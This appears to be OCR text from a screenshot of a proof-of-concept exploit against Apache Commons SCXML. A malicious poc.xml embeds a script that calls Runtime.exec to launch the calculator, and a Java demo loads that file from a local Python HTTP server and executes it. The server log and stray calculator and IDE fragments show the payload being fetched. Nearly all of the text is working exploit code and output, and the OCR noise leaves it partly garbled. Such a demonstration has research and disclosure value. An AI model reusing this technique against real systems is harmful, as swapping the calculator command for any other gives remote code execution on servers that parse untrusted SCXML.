 <?xml version="1.0"?>
1 <scxml xmlns="http://www.w3.org/2005/07/scxml" version="1.0"
2 initial="run">
3 <state id="run">
4 <onentry>
5 <script>
6 ''.getClass().forName('java.lang.Runtime').getRuntime().exec('open -a
7 calculator')
8 </script>
9 </onentry>
10 </state>
</scxml>
The screenshot of this illustration.
8 import javax.xml.stream.XMLStreamException;
9 import java.io.IOException;
10
11
12 public class SCXMLDemo {
13 public static void main(String[] args) throws ModelException, XMLStreamException, IOException {
14
15 // engine to execute the scxml instance
16 SCXMLExecutor executor = new SCXMLExecutor();
17 // parse SCXML URL into SCXML model
18 SCXML scxml = SCXMLReader.read( scxmlPath: "http://127.0.0.1:8000/poc.xml");
19
20 // set state machine (scxml instance) to execute
21 executor.setStateMachine(scxml);
22 executor.go();
23
24
25 }
26 }
27
⌥⌘2 python3 -m http.server 8000
pyn3rd@MacBookPro /tmp python3 -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [03/Jan/2023 18:02:21] "GET /poc.xml HTTP/1.1" 200 -
0
AC +/- % ÷
7 8 9 ×
: SCXMLDemo ×
/Library/Java/JavaVirtualMachines/jdk-11.0.11.jdk/Contents/Home/bin/java ...